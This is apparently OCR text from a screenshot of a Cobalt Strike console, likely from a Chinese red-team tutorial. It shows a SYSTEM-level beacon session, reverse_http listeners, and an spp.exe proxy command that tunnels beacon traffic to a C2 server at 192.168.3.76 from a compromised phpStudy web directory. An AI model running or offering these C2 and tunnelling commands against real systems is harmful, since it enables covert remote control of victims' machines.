 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid
127.0.0.1 172.16.5.60 spp SYSTEM * WIN-QVHHF3D9OGF ch4nge3.exe 308
2
日志X 监听器X
name payload host port bindto beacons
spp windows/beacon_http/reverse_http 192.168.3.76 8081 192.168.3.76
spp-127 windows/beacon_http/reverse_http 127.0.0.1 8082 127.0.0.1
Add Edit Remove Restart 帮助
C:\phpStudy\WWW> spp.exe -name "test" -type proxy_client -server 192.168.3.76 -fromaddr :8082 -toaddr :8081 -proxy
C:\phpStudy\WWW> ch4nge3.exe
C:\phpStudy\WWW>
1
亿人安全